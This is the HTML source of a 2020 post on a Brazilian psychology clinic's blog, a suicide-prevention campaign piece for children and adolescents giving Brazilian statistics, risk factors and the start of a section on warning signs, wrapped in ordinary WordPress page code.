

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/
body_size: 36792
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link href="https://fonts.googleapis.com/css?family=Ruluko" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Dosis:600" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Abel|Roboto:300,400" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
	
		<link rel="shortcut icon" href="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/unipsico.jpg" />
	
	<link rel="alternate" type="application/rss+xml" title="Blog UniPsico Rio RSS Feed" href="http://www.unipsicorio.blog.br/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Blog UniPsico Rio Atom Feed" href="http://www.unipsicorio.blog.br/feed/atom/" />
	<link rel="pingback" href="http://www.unipsicorio.blog.br/xmlrpc.php" />

	
	<!-- This site is optimized with the Yoast SEO plugin v14.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>| Blog UniPsico Rio | Novidades sobre o mundo da Psicologia</title>
	<meta name="description" content="Confira as novidades sobre o mundo da Psicologia no Blog da UniPsico Rio!" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="| Blog UniPsico Rio | Novidades sobre o mundo da Psicologia" />
	<meta property="og:description" content="Confira as novidades sobre o mundo da Psicologia no Blog da UniPsico Rio!" />
	<meta property="og:url" content="http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/" />
	<meta property="og:site_name" content="Blog UniPsico Rio" />
	<meta property="article:publisher" content="http://facebook.com/unipsicorio" />
	<meta property="article:published_time" content="2020-01-20T13:55:52+00:00" />
	<meta property="article:modified_time" content="2020-01-20T15:29:54+00:00" />
	<meta property="og:image" content="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1.jpeg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@unipsicorio" />
	<meta name="twitter:site" content="@unipsicorio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.unipsicorio.blog.br/#organization","name":"UniPsico Rio","url":"http://www.unipsicorio.blog.br/","sameAs":["http://facebook.com/unipsicorio","http://instagram.com/unipsicorio","http://youtube.com/user/unipsicorio","https://twitter.com/unipsicorio"],"logo":{"@type":"ImageObject","@id":"http://www.unipsicorio.blog.br/#logo","inLanguage":"pt-BR","url":"http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/unipsico.jpg","width":367,"height":360,"caption":"UniPsico Rio"},"image":{"@id":"http://www.unipsicorio.blog.br/#logo"}},{"@type":"WebSite","@id":"http://www.unipsicorio.blog.br/#website","url":"http://www.unipsicorio.blog.br/","name":"Blog UniPsico Rio","description":"Um blog pra voc\u00ea!","publisher":{"@id":"http://www.unipsicorio.blog.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"http://www.unipsicorio.blog.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#primaryimage","inLanguage":"pt-BR","url":"http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1.jpeg","width":768,"height":600},{"@type":"WebPage","@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#webpage","url":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/","name":"| Blog UniPsico Rio | Novidades sobre o mundo da Psicologia","isPartOf":{"@id":"http://www.unipsicorio.blog.br/#website"},"primaryImageOfPage":{"@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#primaryimage"},"datePublished":"2020-01-20T13:55:52+00:00","dateModified":"2020-01-20T15:29:54+00:00","description":"Confira as novidades sobre o mundo da Psicologia no Blog da UniPsico Rio!","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"]}]},{"@type":"Article","@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#article","isPartOf":{"@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#webpage"},"author":{"@id":"http://www.unipsicorio.blog.br/#/schema/person/30697be7c9a3c321b51a3862248dc10e"},"headline":"Conecte-se ao que importa","datePublished":"2020-01-20T13:55:52+00:00","dateModified":"2020-01-20T15:29:54+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#webpage"},"publisher":{"@id":"http://www.unipsicorio.blog.br/#organization"},"image":{"@id":"http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#primaryimage"},"articleSection":"Artigos,Dicas","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#respond"]}]},{"@type":["Person"],"@id":"http://www.unipsicorio.blog.br/#/schema/person/30697be7c9a3c321b51a3862248dc10e","name":"Dra. Marlene Dias da Silva","image":{"@type":"ImageObject","@id":"http://www.unipsicorio.blog.br/#personlogo","inLanguage":"pt-BR","url":"http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/MarleneDiasSilva.png","caption":"Dra. Marlene Dias da Silva"},"description":"Respons\u00e1vel T\u00e9cnica da Unipsico-Rio. Psic\u00f3loga Cl\u00ednica de Adultos, Casais e Orienta\u00e7\u00e3o de Pais. Curso de Forma\u00e7\u00e3o: Sociedade Brasileira de Psican\u00e1lise do Rio de Janeiro- SPBRJ"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog UniPsico Rio &raquo;" href="http://www.unipsicorio.blog.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog UniPsico Rio &raquo;" href="http://www.unipsicorio.blog.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog UniPsico Rio &raquo; Conecte-se ao que importa" href="http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.unipsicorio.blog.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.unipsicorio.blog.br/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css'  href='http://www.unipsicorio.blog.br/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jr-insta-styles-css'  href='http://www.unipsicorio.blog.br/wp-content/plugins/instagram-slider-widget/assets/css/jr-insta.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css'  href='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sp_responsive-css'  href='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/css/jquery.bxslider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css'  href='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/css/slicknav.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css'  href='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/css/owl.carousel.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.unipsicorio.blog.br/wp-content/themes/hemlock/css/owl.theme.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;subset=latin%2Ccyrillic-ext&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css'  href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wis_font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wis_instag-slider-css'  href='http://www.unipsicorio.blog.br/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wis_wis-header-css'  href='http://www.unipsicorio.blog.br/wp-content/plugins/instagram-slider-widget/assets/css/wis-header.css?ver=1.7.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/plugins/anything-popup/anything-popup.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/plugins/slider/js/jssor.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/plugins/slider/js/helper.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/plugins/slider/js/rslightbox.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.unipsicorio.blog.br/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=1.7.6'></script>
<link rel='https://api.w.org/' href='http://www.unipsicorio.blog.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.unipsicorio.blog.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.unipsicorio.blog.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='http://www.unipsicorio.blog.br/?p=988' />
<link rel="alternate" type="application/json+oembed" href="http://www.unipsicorio.blog.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.unipsicorio.blog.br%2Fconecte-se-ao-que-importa%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.unipsicorio.blog.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.unipsicorio.blog.br%2Fconecte-se-ao-que-importa%2F&#038;format=xml" />
    <style type="text/css">
	
		#logo { padding:15px 0; }
		
		#navigation, .slicknav_menu { background:; }
		.menu li a, .slicknav_nav a { color:; }
		.menu li a:hover {  color:; }
		.slicknav_nav a:hover { color:; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a { border-top: 1px solid ; color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color: }
		
		#top-search a { background: }
		#top-search a { color: }
		#top-search a:hover { background:; }
		#top-search a:hover { color:; }
		
		.widget-title { background:; color:#666666; }
		#sidebar .widget-title { background:; color:; }
		
		#footer-social  { background:; }
		
		#footer-logo { background:#0e4584; }
		#footer-logo p { color:#f2f2f2; }
		
		#footer-copyright { background:; }
		#footer-copyright p { color:; }
		
		a, #footer-logo p i { color:#21a2ed; }
		.post-entry blockquote p { border-left:3px solid #21a2ed; }
		
				
				body {
wbekit-font-smoothing: antialiesed;

}

p {
    font-size: 16px;
    line-height: 25px;
    text-align: justify;
   wbekit-font-smoothing: antialiesed;
}				
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
</head>

<body class="post-template-default single single-post postid-988 single-format-standard">
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="navigation-wrapper">
			<ul id="menu-principal" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="http://www.unipsicorio.blog.br/">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.unipsicorio.blog.br/categoria/novidades/">Novidades e Dicas</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.unipsicorio.blog.br/categoria/eventos/">Eventos</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="http://www.unipsicorio.blog.br/categoria/entrevistas/">Entrevistas</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="http://www.unipsicorio.blog.br/nossos-colaboradores/">Colaboradores</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="http://www.unipsicorio.blog.br/o-que-falam-de-nos/">Elogios</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.unipsicorio.blog.br/sobre-o-blog-unipsico/">Sobre o Blog</a></li>
</ul>			</div>
				
			<div class="menu-mobile"></div>
			
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="http://www.unipsicorio.blog.br/">
    <div>
		<input type="text" placeholder="Digite e aperte enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
						<div id="top-social">
				
				<!-- <a href="http://facebook.com/unipsicorio" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="http://twitter.com/unipsicorio" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://instagram.com/unipsicorio" target="_blank"><i class="fa fa-instagram"></i></a>																				<a href="http://youtube.com/user/unipsicorio" target="_blank"><i class="fa fa-youtube-play"></i></a> -->
				


			</div>
						
		</div>
		
	</nav>
	
	<header id="header">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="http://www.unipsicorio.blog.br"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/logo_1-5.png" alt="Blog UniPsico Rio" /></a></h2>
										
								
			</div>
			
		</div>
	
	</header>	
	<div class="container ">
	
	<div id="main">
	
								
		<article id="post-988" class="post-988 post type-post status-publish format-standard has-post-thumbnail hentry category-artigos category-dicas">
		
	<div class="post-header">
		
					<span class="cat"><a href="http://www.unipsicorio.blog.br/categoria/artigos/" title="Ver todos os posts de Artigos" >Artigos</a>, <a href="http://www.unipsicorio.blog.br/categoria/dicas/" title="Ver todos os posts de Dicas" >Dicas</a></span>
				
					<h1>Conecte-se ao que importa</h1>
				
					<span class="date">20/01/2020</span>
				
	</div>
	
			
						<div class="post-image">
			<a href="http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><img width="768" height="600" src="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1.jpeg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" srcset="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1.jpeg 768w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1-300x234.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a>
		</div>
						
		
	<div class="post-entry">
	
		
<h4>Uma campanha em defesa das crianças</h4>



<p>Entre os&nbsp;anos 2003 e 2013, o Brasil registrou&nbsp;um&nbsp;aumento de 10% nos casos de suicídio entre crianças e adolescentes dos 9 aos 19 anos.&nbsp;Entre 1980 e 2012,&nbsp;o acumulado é ainda mais expressivo, chegando a 62,5% de suicídios entre adolescentes de 15 a 19 anos. Os dados fazem parte dos estudos&nbsp;“Mapa da Violência”,&nbsp;publicados em 2014 e 2015, e que utilizam dados divulgados pelo Ministério da Saúde.</p>



<figure class="wp-block-image"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/6939_img-1024x768.jpg" alt="" class="wp-image-990" srcset="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/6939_img-1024x768.jpg 1024w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/6939_img-300x225.jpg 300w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/6939_img-768x576.jpg 768w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/6939_img-940x705.jpg 940w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/6939_img.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_52.jpeg" alt="" class="wp-image-991" srcset="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_52.jpeg 768w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_52-300x234.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-2.jpeg" alt="" class="wp-image-993" srcset="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-2.jpeg 768w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-2-300x234.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53.jpeg" alt="" class="wp-image-994" srcset="http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53.jpeg 768w, http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-300x234.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p><strong>Confira os principais fatores de risco que podem aumentar o risco de suicídio:</strong></p>



<ul><li>Bullying;</li><li>Uso abusivo da Internet;</li><li>Depressão e outros transtornos mentais ou abuso de substâncias;</li><li>Solidão;</li><li>Desesperança;</li><li>Falta de amor próprio;</li><li>Tentativas anteriores de suicídio;</li><li>Doença física;</li><li>Histórico familiar de suicídio;</li><li>Doença mental ou depressão;</li><li>Conhecimento sobre o comportamento suicida de outra pessoa, como um familiar, um amigo ou até mesmo uma celebridade nos noticiários e nas redes sociais;</li><li>Violência doméstica;</li><li>Acesso a uma arma em casa;</li><li>Homossexualidade em um ambiente hostil.</li></ul>



<h3>Sinais de alerta</h3>



<p>A depressão em crianças e adolescentes é diferente da tristeza que muitas apresentam durante o período de desenvolvimento. O fato de uma criança se sentir triste, solitária ou ficar mais irritada não significa que ela tenha depressão. </p>
				
							<div class="post-tags">
							</div>
						
	</div>
	
	
	<div class="post-share">
		
		 <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><span class="share-box"><i class="fa fa-facebook"></i></span></a>
		<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Conecte-se ao que importa%20-%20http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><span class="share-box"><i class="fa fa-twitter"></i></span></a>
				<a target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/&media=http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1.jpeg&description=Conecte-se ao que importa"><span class="share-box"><i class="fa fa-pinterest"></i></span></a>
		<a target="_blank" href="https://plus.google.com/share?url=http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><span class="share-box"><i class="fa fa-google-plus"></i></span></a>
		<a href="http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/#respond"><span class="share-box"><i class="fa fa-comment-o"></i></span></a> 
		
		<!-- <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/facebook-e1476906986492.png"></a>
<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Conecte-se ao que importa%20-%20http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/twitter-e1476908066150.png"></a>
<a target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/&media=http://www.unipsicorio.blog.br/wp-content/uploads/2020/01/whatsapp-image-2017-10-24-at-08_57_53-1.jpeg&description=Conecte-se ao que importa"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/pinterest-e1476907968263.png"></a>
<a target="_blank" href="https://plus.google.com/share?url=http://www.unipsicorio.blog.br/conecte-se-ao-que-importa/"><img src="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/google-plus-e1476907928137.png"></a> -->

	</div>

		
				<div class="post-author">
		
	<div class="author-img">
		<img src="http://www.unipsicorio.blog.br/wp-content/uploads/2016/10/MarleneDiasSilva-150x150.png" width="100" height="100" alt="Dra. Marlene Dias da Silva" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
	
	<div class="author-content">
		<h5><a href="http://www.unipsicorio.blog.br/author/mds/" title="Posts de Dra. Marlene Dias da Silva" rel="author">Dra. Marlene Dias da Silva</a></h5>
		<p>Responsável Técnica da Unipsico-Rio.
Psicóloga Clínica de Adultos, Casais e Orientação de Pais.
Curso de Formação: Sociedade Brasileira de Psicanálise do Rio de Janeiro- SPBRJ</p>
													</div>
	
</div>			
				
		<div class="post-related"><div class="post-box"><h4 class="post-box-title">Leia também</h4></div>

		
				<div class="item-related">

					

					
					<a href="http://www.unipsicorio.blog.br/ansiedade-e-depressao/"><img width="150" height="100" src="http://www.unipsicorio.blog.br/wp-content/uploads/2017/12/forecast-440x294.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" srcset="http://www.unipsicorio.blog.br/wp-content/uploads/2017/12/forecast-440x294.jpg 440w, http://www.unipsicorio.blog.br/wp-content/uploads/2017/12/forecast-300x200.jpg 300w, http://www.unipsicorio.blog.br/wp-content/uploads/2017/12/forecast.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>

					
					

					<h3><a href="http://www.unipsicorio.blog.br/ansiedade-e-depressao/">Ansiedade e Depressão</a></h3>

					<span class="date">11/12/2017</span>

					

				</div>

		
				<div class="item-related">

					

					
					<a href="http://www.unipsicorio.blog.br/a-obra-de-van-gogh-virou-filme/"><img width="150" height="100" src="http://www.unipsicorio.blog.br/wp-content/uploads/2017/06/edeed5485425e2e2fd9ca574400af472-440x294.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" /></a>

					
					

					<h3><a href="http://www.unipsicorio.blog.br/a-obra-de-van-gogh-virou-filme/">A obra de Van Gogh virou filme</a></h3>

					<span class="date">29/06/2017</span>

					

				</div>

		
				<div class="item-related">

					

					
					<a href="http://www.unipsicorio.blog.br/precisamos-falar-sobre-o-suicidio/"><img width="150" height="100" src="http://www.unipsicorio.blog.br/wp-content/uploads/2017/04/tears-440x292.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" /></a>

					
					

					<h3><a href="http://www.unipsicorio.blog.br/precisamos-falar-sobre-o-suicidio/">Precisamos falar sobre o Suicídio</a></h3>

					<span class="date">21/04/2017</span>

					

				</div>

		</div>			
	<div class="post-comments" id="comments">
	
	<div class="post-box"><h4 class="post-box-title">Sem Comentários</h4></div><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conecte-se-ao-que-importa/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="http://www.unipsicorio.blog.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769068721" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.0.1" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="85"/></p></form>	</div><!-- #respond -->
	

</div> <!-- end comments div -->
	
				<div class="post-pagination">

		

	
	

	
	<div class="prev-post">

		<a href="http://www.unipsicorio.blog.br/alessandra-piontelli/">

		<div class="arrow">

			<i class="fa fa-angle-left"></i>

		</div>

		<div class="pagi-text">

			<span>Post Anterior</span>

			<h5>Alessandra Piontelli e a Psicanálise Infantil</h5>

		</div>

		</a>

	</div>

	
	

	
	<div class="next-post">

